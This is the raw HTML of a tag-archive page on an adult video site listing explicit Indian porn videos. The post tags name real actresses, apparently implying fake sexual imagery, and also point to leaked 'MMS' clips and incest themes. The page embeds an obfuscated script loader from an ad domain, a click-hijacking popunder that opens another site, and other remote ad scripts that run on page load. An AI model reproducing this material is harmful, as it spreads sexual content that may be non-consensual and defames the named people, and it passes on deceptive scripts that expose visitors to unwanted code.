<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Redux 4.5.10" />				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-270x270.png" />

			<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/css/modal-popup.css?var=2.5.0" >
		<script src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/js/modal-popup.js?var=2.5.0"></script>
				<div id="adguru_modal_popup_17355" class="adguru-modal-popup hidden" popup-id="17355" data-animation="{&quot;opening_animation_type&quot;:&quot;none&quot;,&quot;opening_animation_speed&quot;:&quot;normal&quot;,&quot;closing_animation_type&quot;:&quot;none&quot;,&quot;closing_animation_speed&quot;:&quot;normal&quot;}" data-sizing="{&quot;mode&quot;:&quot;custom&quot;,&quot;responsive_size&quot;:&quot;80&quot;,&quot;custom_width&quot;:300,&quot;custom_width_unit&quot;:&quot;px&quot;,&quot;auto_height&quot;:&quot;1&quot;,&quot;custom_height&quot;:298,&quot;custom_height_unit&quot;:&quot;px&quot;,&quot;max_width&quot;:0,&quot;max_width_unit&quot;:&quot;px&quot;,&quot;min_width&quot;:0,&quot;min_width_unit&quot;:&quot;px&quot;,&quot;max_height&quot;:0,&quot;max_height_unit&quot;:&quot;px&quot;,&quot;min_height&quot;:0,&quot;min_height_unit&quot;:&quot;px&quot;,&quot;enable_scrollbar&quot;:&quot;0&quot;,&quot;container_border_width&quot;:0,&quot;container_padding&quot;:0}" data-closing="{&quot;close_on_overlay_click&quot;:&quot;0&quot;}" data-triggering="{&quot;auto_open_enable&quot;:&quot;1&quot;,&quot;auto_open_delay&quot;:0,&quot;limitation_show_always&quot;:&quot;1&quot;,&quot;limitation_showing_count&quot;:6,&quot;limitation_reset_count_after_days&quot;:1,&quot;limitation_apply_for_individual_page&quot;:&quot;0&quot;}">
			<div id="adguru_modal_popup_overlay_17355" class="mp-overlay adguru-modal-popup-overlay" popup-id="17355"></div>
			<div id="adguru_modal_popup_container_wrap_17355" class="mp-container-wrap top-center">
				<div id="adguru_modal_popup_conatiner_17355" class="mp-container  " popup-id="17355">
					<div id="adguru_modal_popup_content_wrap_17355" class="mp-content-wrap mp-content-wrap-html" popup-id="17355">
						<div id="adguru_modal_popup_content17355" class="adguru-content-html mp-content mp-content-html" popup-id="17355" ><p style="text-align: center;">Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a><br><span style="color: red;;">Alert: 18+ Adult Content</span></p>
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>

<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div>					</div>
					<div id="adguru_modal_popup_close_wrap_17355" class="mp-close-wrap top-right"><div id="adguru_modal_popup_close_17355" class="mp-close adguru-modal-popup-close " popup-id="17355">Close</div></div>
				</div>
			</div>
			
		</div>
		<style type="text/css">#adguru_modal_popup_17355 .mp-overlay{background-color: rgba(0,0,0,0.75);z-index: 1017354;}#adguru_modal_popup_17355 .mp-container-wrap{z-index: 1017355;top: 150px;}#adguru_modal_popup_17355 .mp-container{width: 300px;height: auto;padding: 0px;}#adguru_modal_popup_17355 .mp-content{overflow: hidden;}#adguru_modal_popup_17355 .mp-close{height: 14px;width: 43px;padding: 0px;text-align: center;color: #ffffff;font-size: 18px;line-height: 13px;font-family: "Trebuchet MS", Helvetica, sans-serif;font-weight: normal;font-style: normal;text-shadow: 1px 1px 1px #444444;background-color: rgba(255,0,0,1);}#adguru_modal_popup_17355 .mp-close-wrap{top: 100px;right: 56px;}</style>
			
</head>

<body class="archive tag tag-indian-porn-mms tag-8856 wp-theme-vidorev wp-child-theme-vidorev-child  dark-background dark-version disable-floating-video header-vid-default fullwidth-mode-enable beeteam368">
	<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=a4a4v2x2x256s2v2s2e4z2a4&u=http%3A%2F%2Fwww.juicyads.rocks"></script>
	
					<script>
				(function(tghrsgk){
				var d = document,
					s = d.createElement('script'),
					l = d.scripts[d.scripts.length - 1];
				s.settings = tghrsgk || {};
				s.src = "\/\/tylulewe.com\/c.DH9\/6Ebr2W5\/lVSOWFQw9lN\/DIYsw\/N\/DYIrxHMVyf0Z0gNkjAAb0DMMjhEk0-";
				s.async = true;
				s.referrerPolicy = 'no-referrer-when-downgrade';
				l.parentNode.insertBefore(s, l);
				})({})
				</script>
								
				
		<script type="text/javascript">
			
			setTimeout( function() {document.body.addEventListener('click', load)}, 10000);
			
		  function load() {
			document.body.removeEventListener('click', load)
			//window.open(window.location.href, '_blank')
			window.open("https://panuvideo.com/", '_blank')
			//location="https://gardenidea.net/rd.php";
		  }

		 /* window.onload = function() {
			document.body.addEventListener('click', load)
			 
		  } 
		</script>
	<script type="text/javascript" src="https://hotbkowugi.cc/process.js?id=1219259226&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>
		
	<div id="site-wrap-parent" class="site-wrap-parent site-wrap-parent-control">
		
					
		<div id="site-wrap-children" class="site-wrap-children site-wrap-children-control">
			
                        
				                
                <header id="site-header" class="site-header header-default site-header-control">
					<div class="top-nav top-nav-control dark-background">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
						
			<div class="site__col float-left top-videos">
				<div class="top-video-content">
					<div class="top-video-wrap">
											</div>
				</div>								
			</div>
			
			
			<div class="site__col float-right top-social">
				<div class="top-social-content">
							<ul class="social-block s-grid nav-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
												
				</div>
			</div>
			
						
		</div>
	</div>		
</div>

<div class="top-content">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
			<div class="site__col float-left nav-logo">
				<div class="nav-logo-img">
					<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
									<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
							</a>
				</div>
			</div>			
			
			<div class="site__col float-right top-ad">
							<div class="top-ad-content">
				<div class="top-ad-wrap">	
					<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>				</div>
			</div>
					</div>
		</div>
	</div>
</div>

			<div class="top-header-ads-mobile">
				<div class="site__container fullwidth-vidorev-ctrl container-control">
					<div class="site__row auto-width">
						<div class="site__col">
							<div class="top-header-ads-mobile-content">	
								<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>							</div>
						</div>
					</div>
				</div>
			</div>					
			

<div class="nav-wrap nav-wrap-control">
	<div class="main-nav main-nav-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			<div class="site__row auto-width">
				
				<div class="site__col float-left nav-logo">
					<div class="nav-logo-img">
						<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
										<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
								</a>
					</div>
				</div>
				
				<div class="site__col float-left nav-menu nav-menu-control navigation-font">
					<ul>
						<li id="menu-item-15964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li id="menu-item-9768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li id="menu-item-40645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li id="menu-item-32974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li id="menu-item-9769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li id="menu-item-32972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li id="menu-item-32973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
				</div>
				
				<div class="site__col float-left nav-mobile-menu">
							<div class="button-wrap">
			<div class="button-menu-mobile button-menu-mobile-control">
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
			</div>
		</div>
					</div>
                
				<div class="site__col float-right top-search-box-mobile">
							<ul>
			<li class="top-search-elm top-search-elm-control">
				<a href="#" title="Search" class="top-search-dropdown top-search-dropdown-control">
					<span class="icon">
						<i class="fa fa-search" aria-hidden="true"></i>
					</span>						
				</a>
				<ul class="dark-background">
					<li class="top-search-box-dropdown">
						<form action="https://porhubvideo.com/" method="get">					
							<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Type and hit enter ..." name="s" value="">
							<input type="submit" value="Search">							
						</form>
					</li>
				</ul>
			</li>
		</ul>
					</div>
                
                <div class="site__col float-right top-login-box-mobile">
					            <ul>
                <li class="top-login-mobile-elm top-login-mobile-elm-control">
                    <a href="#" title="Search" class="top-login-mobile-dropdown top-login-mobile-dropdown-control">
                        <span class="icon">
                            <i class="fa fa-user-circle" aria-hidden="true"></i>
                        </span>						
                    </a>
                                    
                    <ul class="top-login-info top-login-info-control dark-background">
                                                
                            <li class="top-login-content">
                                <div>
                                    <i class="fa fa-user-circle" aria-hidden="true"></i><br>
                                    You are not logged in!<br>
                                    <a href="" title="Login" class="h6">Login</a>
                                    &nbsp;|&nbsp;
                                    <a href="" title="Create new account" class="h6">Create new account</a>					
                                </div>
                            </li>
                        							
                    </ul>
                </li>
            </ul>
            				</div>
				
				<div class="site__col float-right top-search-box">
							<div class="top-search-box-wrapper">
			<form action="https://porhubvideo.com/" method="get">					
				<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Search..." name="s" value="">		
				<i class="fa fa-search" aria-hidden="true"></i>					
				<input type="submit" value="Search">							
			</form>
		</div>
					</div>
			
			</div>
		</div>
	</div>
</div>                                    </header>
                
                
<div id="primary-content-wrap" class="primary-content-wrap">
	<div class="primary-content-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			
			<div class="site__row nav-breadcrumbs-elm"><div class="site__col"><div class="nav-breadcrumbs navigation-font nav-font-size-12"><div class="nav-breadcrumbs-wrap"><a class="neutral" href="https://porhubvideo.com/">Home</a> <i class="fa fa-angle-right icon-arrow"></i> <span class="current">Posts Tagged &quot;indian porn mms&quot;</span></div></div></div></div>			
			<div class="site__row sidebar-direction">							
				<main id="main-content" class="site__col main-content">	
					
                                        
					<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
								<div class="archive-heading">
			<div class="archive-content">
									<div class="archive-img-lev"></div>
								<div class="archive-text">
					<h1 class="archive-title h2 extra-bold">Tag: indian porn mms</h1>
					<div class="entry-meta post-meta meta-font">
						<div class="post-meta-wrap">
							<div class="archive-found-post">
								<i class="fa fa-rss" aria-hidden="true"></i>
								<span>196 Posts</span>
							</div>
						</div>
					</div>
					<div class="category-sort font-size-12">
						<ul class="sort-block sort-block-control">
							<li class="sort-block-list">
							
								<span class="default-item" data-sort="latest">
									<span>Sort by:</span> 
									<span>
										Latest									</span>
									&nbsp; 
									<i class="fa fa-angle-double-down" aria-hidden="true"></i>
								</span>
								
																
								<ul class="sort-items">
									<li class="sort-item"><a href="https://porhubvideo.com/tag/indian-porn-mms/?tag=indian-porn-mms&#038;paged=1&#038;archive_query=latest&#038;alphabet_filter" title="Latest">Latest</a></li>									
									<li class="sort-item"><a href="https://porhubvideo.com/tag/indian-porn-mms/?tag=indian-porn-mms&#038;paged=1&#038;archive_query=comment&#038;alphabet_filter" title="Most commented">Most commented</a></li>
																		
																			<li class="sort-item"><a href="https://porhubvideo.com/tag/indian-porn-mms/?tag=indian-porn-mms&#038;paged=1&#038;archive_query=like&#038;alphabet_filter" title="Most liked">Most liked</a></li>
																		
									<li class="sort-item"><a href="https://porhubvideo.com/tag/indian-porn-mms/?tag=indian-porn-mms&#038;paged=1&#038;archive_query=title&#038;alphabet_filter" title="Title">Title</a></li>
									
																		
																	</ul>
							</li>
						</ul>
					</div>
				</div>
			</div>
							<div class="alphabet-filter-icon alphabet-filter-control">
					<i class="fa fa-sort-alpha-asc" aria-hidden="true"></i>
				</div>
																			
		</div>
			<div class="alphabet-filter">			
			<div class="alphabet-filter-wrap">
				<a href="https://porhubvideo.com/tag/indian-porn-mms/?tag=indian-porn-mms&#038;paged=1&#038;alphabet_filter&#038;archive_query" class="active-item">ALL</a>
								<a href="https://porhubvideo.com/tag/indian-porn-mms/?tag=indian-porn-mms&#038;paged=1&#038;alphabet_filter=A&#038;archive_query" class="">A</a>
									<a href="https://porhubvideo.com/tag/indian-porn-mms/?tag=indian-porn-mms&#038;paged=1&#038;alphabet_filter=B&#038;archive_query" class="">B</a>
									<a href="https://porhubvideo.com/tag/indian-porn-mms/?tag=indian-porn-mms&#038;paged=1&#038;alphabet_filter=C&#038;archive_query" class="">C</a>
									<a href="https://porhubvideo.com/tag/indian-porn-mms/?tag=indian-porn-mms&#038;paged=1&#038;alphabet_filter=D&#038;archive_query" class="">D</a>
									<a href="https://porhubvideo.com/tag/indian-porn-mms/?tag=indian-porn-mms&#038;paged=1&#038;alphabet_filter=E&#038;archive_query" class="">E</a>
									<a href="https://porhubvideo.com/tag/indian-porn-mms/?tag=indian-porn-mms&#038;paged=1&#038;alphabet_filter=F&#038;archive_query" class="">F</a>
									<a href="https://porhubvideo.com/tag/indian-porn-mms/?tag=indian-porn-mms&#038;paged=1&#038;alphabet_filter=G&#038;archive_query" class="">G</a>
									<a href="https://porhubvideo.com/tag/indian-porn-mms/?tag=indian-porn-mms&#038;paged=1&#038;alphabet_filter=H&#038;archive_query" class="">H</a>
									<a href="https://porhubvideo.com/tag/indian-porn-mms/?tag=indian-porn-mms&#038;paged=1&#038;alphabet_filter=I&#038;archive_query" class="">I</a>
									<a href="https://porhubvideo.com/tag/indian-porn-mms/?tag=indian-porn-mms&#038;paged=1&#038;alphabet_filter=J&#038;archive_query" class="">J</a>
									<a href="https://porhubvideo.com/tag/indian-porn-mms/?tag=indian-porn-mms&#038;paged=1&#038;alphabet_filter=K&#038;archive_query" class="">K</a>
									<a href="https://porhubvideo.com/tag/indian-porn-mms/?tag=indian-porn-mms&#038;paged=1&#038;alphabet_filter=L&#038;archive_query" class="">L</a>
									<a href="https://porhubvideo.com/tag/indian-porn-mms/?tag=indian-porn-mms&#038;paged=1&#038;alphabet_filter=M&#038;archive_query" class="">M</a>
									<a href="https://porhubvideo.com/tag/indian-porn-mms/?tag=indian-porn-mms&#038;paged=1&#038;alphabet_filter=N&#038;archive_query" class="">N</a>
									<a href="https://porhubvideo.com/tag/indian-porn-mms/?tag=indian-porn-mms&#038;paged=1&#038;alphabet_filter=O&#038;archive_query" class="">O</a>
									<a href="https://porhubvideo.com/tag/indian-porn-mms/?tag=indian-porn-mms&#038;paged=1&#038;alphabet_filter=P&#038;archive_query" class="">P</a>
									<a href="https://porhubvideo.com/tag/indian-porn-mms/?tag=indian-porn-mms&#038;paged=1&#038;alphabet_filter=Q&#038;archive_query" class="">Q</a>
									<a href="https://porhubvideo.com/tag/indian-porn-mms/?tag=indian-porn-mms&#038;paged=1&#038;alphabet_filter=R&#038;archive_query" class="">R</a>
									<a href="https://porhubvideo.com/tag/indian-porn-mms/?tag=indian-porn-mms&#038;paged=1&#038;alphabet_filter=S&#038;archive_query" class="">S</a>
									<a href="https://porhubvideo.com/tag/indian-porn-mms/?tag=indian-porn-mms&#038;paged=1&#038;alphabet_filter=T&#038;archive_query" class="">T</a>
									<a href="https://porhubvideo.com/tag/indian-porn-mms/?tag=indian-porn-mms&#038;paged=1&#038;alphabet_filter=U&#038;archive_query" class="">U</a>
									<a href="https://porhubvideo.com/tag/indian-porn-mms/?tag=indian-porn-mms&#038;paged=1&#038;alphabet_filter=V&#038;archive_query" class="">V</a>
									<a href="https://porhubvideo.com/tag/indian-porn-mms/?tag=indian-porn-mms&#038;paged=1&#038;alphabet_filter=W&#038;archive_query" class="">W</a>
									<a href="https://porhubvideo.com/tag/indian-porn-mms/?tag=indian-porn-mms&#038;paged=1&#038;alphabet_filter=X&#038;archive_query" class="">X</a>
									<a href="https://porhubvideo.com/tag/indian-porn-mms/?tag=indian-porn-mms&#038;paged=1&#038;alphabet_filter=Y&#038;archive_query" class="">Y</a>
									<a href="https://porhubvideo.com/tag/indian-porn-mms/?tag=indian-porn-mms&#038;paged=1&#038;alphabet_filter=Z&#038;archive_query" class="">Z</a>
							</div>
		</div>
									<div class="blog-items blog-items-control site__row grid-small">
												<article class="post-item site__col">
					<div class="ads-between-post">
						<p style="text-align: center;">

<script data-cfasync="false" type="text/javascript" src="//https://bullionglidingscuttle.com//lv/esnk/1931390/code.js" async id="__clb-1931390"></script>
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="959671" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':959671});</script>
</p>					</div>
				</article>
			<article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-69180" class="post-item site__col post-69180 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bangla-xx-bf-video tag-big-booty-x-videos tag-english-x-video tag-hindi-mein-x-video tag-hot-indian-naked tag-hot-se-x tag-india-xx-xxx tag-indian-bf-best tag-indian-drama-xx tag-indian-instagram-nude tag-indian-nude-bed tag-indian-out-door-nude tag-indian-porn-mms tag-indian-porn-with-audio tag-indian-pron-video-xxx tag-indian-real-bf tag-indian-sexy-bhabhi-video tag-indian-sexy-sexy-bf tag-indian-web-xxx tag-indian-xnx-bf tag-jacqueline-x-video tag-kolkata-hindi-xx tag-malay-xvideo tag-mallu-x-videos tag-sophia-leone-xvideos tag-videos-xxx-xvideos tag-x-bangla-bf tag-x-video-hindi-audio tag-x-vidoe tag-x-xhamster tag-xvideo-xx post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="69180" href="https://porhubvideo.com/very-beautiful-big-boobs-girl-indian-nude-bed-riding-bf/" title="Very beautiful big boobs girl indian nude bed riding bf" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/12/Very-beautiful-big-boobs-girl-indian-nude-bed-riding-bf.jpg" alt="Very-beautiful-big-boobs-girl-indian-nude-bed-riding-bf.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-beautiful-big-boobs-girl-indian-nude-bed-riding-bf/?video_embed=69180&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/very-beautiful-big-boobs-girl-indian-nude-bed-riding-bf/" title="Very beautiful big boobs girl indian nude bed riding bf">Very beautiful big boobs girl indian nude bed riding bf</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-67175" class="post-item site__col post-67175 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bangbuss tag-bf-full-india tag-bf-indian-blue tag-bf-kannada-indian tag-big-niples tag-gym-xxx tag-helloladyboy tag-hudporn tag-india-porn-star tag-indian-best-pron-site tag-indian-gayporn tag-indian-live-porn tag-indian-mobile-pron tag-indian-park-xx tag-indian-porn-mms tag-indian-semi-nude tag-indian-teacher-bf tag-lndian-xx tag-nicole-aniston-vr tag-porm tag-prnohub tag-sara-jay-anal tag-scat-porn tag-south-indian-xvideo tag-www-indian-bf tag-xxx-porn-videos-indian tag-xxxnx tag-yoporn tag-young-xxx tag-yourporm tag-yuopron post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="67175" href="https://porhubvideo.com/muslim-beautiful-mallu-girl-inda-xx-bf-hd/" title="Muslim beautiful mallu girl inda xx bf HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/09/Muslim-beautiful-mallu-girl-inda-xx-bf-HD.jpg" alt="Muslim-beautiful-mallu-girl-inda-xx-bf-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/muslim-beautiful-mallu-girl-inda-xx-bf-hd/?video_embed=67175&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/muslim-beautiful-mallu-girl-inda-xx-bf-hd/" title="Muslim beautiful mallu girl inda xx bf HD">Muslim beautiful mallu girl inda xx bf HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-66451" class="post-item site__col post-66451 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bf-bijapur tag-bf-gf-indian tag-bf-indian-bf-bf tag-bhabhi-bf-xx tag-bhabhi-chudai-desi tag-bhabhi-hot-panty tag-bhabhi-nude-photo tag-bhabhi-threesome tag-bhabi-xxvideo tag-desi-bhabhi-xvideo tag-desi-bhabhi-xxxx tag-desi-wife-cuckold tag-hd-pron-indian tag-hot-porn-bhabi tag-indian-bangla-bf-indian-bangla-bf tag-indian-bathroom-bf tag-indian-bf-bengali tag-indian-hindi-bf tag-indian-porn-mms tag-indian-xx-sexy tag-jharkhand-bf tag-marwadi-bhabhi-ki-chudai-video tag-nude-indian-g tag-odisha-hindi-bf tag-rajasthani-sexy-bf-hindi-mein tag-savita-bhabhi-new-video tag-sexy-bhabi-xxx tag-soniya-tango tag-tik-tok-naked-indian tag-xxx-local-bhabi tag-xxxdesiindianbhabi post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="66451" href="https://porhubvideo.com/horny-big-tits-desi-bhabhi-xxxx-hardcore-fuck-bf-hd/" title="Horny big tits desi bhabhi xxxx hardcore fuck bf HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/09/Horny-big-tits-desi-bhabhi-xxxx-hardcore-fuck-bf-HD.jpg" alt="Horny-big-tits-desi-bhabhi-xxxx-hardcore-fuck-bf-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/horny-big-tits-desi-bhabhi-xxxx-hardcore-fuck-bf-hd/?video_embed=66451&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/horny-big-tits-desi-bhabhi-xxxx-hardcore-fuck-bf-hd/" title="Horny big tits desi bhabhi xxxx hardcore fuck bf HD">Horny big tits desi bhabhi xxxx hardcore fuck bf HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-64618" class="post-item site__col post-64618 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-aishwarya-rai-xxx tag-ariella-ferrera tag-babita-xxx tag-bf-south-indian tag-bf-xx-indian tag-big-butt-porn tag-desperate-amateurs tag-free-porn-videos tag-hottest-indian-porn tag-india-bf tag-indian-best-pron-site tag-indian-big-boobs-xnxx tag-indian-desi-xxx-video tag-indian-mom-and-son-pron tag-indian-porn-mms tag-kannada-delhi-bf tag-latest-bf-indian tag-lesbian-milf tag-mumbai-xxx-bf tag-nora-fatehi-porn tag-outdoor-porn tag-pornyub tag-rashmika-mandanna-xxx tag-sherlyn-chopra-porn tag-south-indian-x-xx tag-srinagar-hd-bf tag-west-bengal-bengali-bf tag-xnxx-videos tag-xvidio tag-xxx-bf-hindi tag-xxx-sexy-video-indian post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
